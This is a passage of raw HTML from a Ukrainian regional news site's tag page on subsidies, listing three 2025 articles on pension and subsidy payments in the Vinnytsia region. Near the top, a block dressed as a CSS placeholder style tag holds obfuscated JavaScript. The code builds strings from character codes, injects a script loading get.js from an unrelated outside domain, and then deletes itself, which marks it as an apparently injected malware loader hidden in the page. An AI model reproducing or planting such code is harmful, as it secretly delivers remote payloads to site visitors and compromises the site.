    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-subsydii tag-1523 wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Пн, 19 Січ 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Мітки</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">субсидії</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Мітка: субсидії</span></h1></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/07/08/na-vinnychchyni-profinansovano-mayzhe-59-mln-hrn-na-subsydii-ta-pilhy/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині профінансовано майже 59 млн грн на субсидії та пільги" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині профінансовано майже 59 млн грн на субсидії та пільги" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/07/0007-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/07/0007-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/07/08/na-vinnychchyni-profinansovano-mayzhe-59-mln-hrn-na-subsydii-ta-pilhy/"  rel="bookmark" title="На Вінниччині профінансовано майже 59 млн грн на субсидії та пільги">На Вінниччині профінансовано майже 59 млн грн на субсидії та пільги</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T12:55:45+03:00" >08.07.2025</time></span></div><div class="td-excerpt">
4 липня Пенсійний фонд України перерахував кошти для надання субсидій і пільг мешканцям Вінниччини на оплату житлово-комунальних послуг, придбання твердого палива та скрапленого газу.
Загалом...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/05/10/zhytlova-subsydiia-dlia-vpo-uriad-sprostyv-umovy-ta-rozshyryv-pidtrymku/"  rel="bookmark" class="td-image-wrap " title="Житлова субсидія для ВПО: уряд спростив умови та розширив підтримку" ><img class="entry-thumb" src="[data-uri]" alt="" title="Житлова субсидія для ВПО: уряд спростив умови та розширив підтримку" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/05/subsudii-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/05/subsudii-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/05/10/zhytlova-subsydiia-dlia-vpo-uriad-sprostyv-umovy-ta-rozshyryv-pidtrymku/"  rel="bookmark" title="Житлова субсидія для ВПО: уряд спростив умови та розширив підтримку">Житлова субсидія для ВПО: уряд спростив умови та розширив підтримку</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T14:15:49+03:00" >10.05.2025</time></span></div><div class="td-excerpt">
Уряд України ухвалив важливі зміни у програмі житлових субсидій для внутрішньо переміщених осіб (ВПО). Тепер отримати допомогу стало простіше, а перелік витрат, які компенсує...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/03/03/pensiynyy-fond-zabezpechyv-vyplatu-pensiy-ta-sotsvyplat-zhyteliam-vinnychchyny/"  rel="bookmark" class="td-image-wrap " title="Пенсійний фонд забезпечив виплату пенсій та соцвиплат жителям Вінниччини" ><img class="entry-thumb" src="[data-uri]" alt="" title="Пенсійний фонд забезпечив виплату пенсій та соцвиплат жителям Вінниччини" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/03/mbnfzwoleu8dlq3e8xou-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/03/mbnfzwoleu8dlq3e8xou-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/03/03/pensiynyy-fond-zabezpechyv-vyplatu-pensiy-ta-sotsvyplat-zhyteliam-vinnychchyny/"  rel="bookmark" title="Пенсійний фонд забезпечив виплату пенсій та соцвиплат жителям Вінниччини">Пенсійний фонд забезпечив виплату пенсій та соцвиплат жителям Вінниччини</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-03T17:48:34+02:00" >03.03.2025</time></span></div><div class="td-excerpt">
